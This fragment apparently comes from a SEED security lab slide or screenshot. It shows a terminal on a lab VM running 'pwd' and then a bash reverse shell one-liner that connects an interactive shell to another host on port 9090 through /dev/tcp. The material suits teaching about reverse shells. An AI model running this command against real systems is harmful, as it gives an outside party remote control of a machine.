 seed@Server (10.0.2.8):~/Documents$ pwd
/home/seed/Documents
seed@Server (10.0.2.8):~/Documents$ /bin/bash -i > /dev/tcp/10.0.2.4/9090 0<&1 2>&1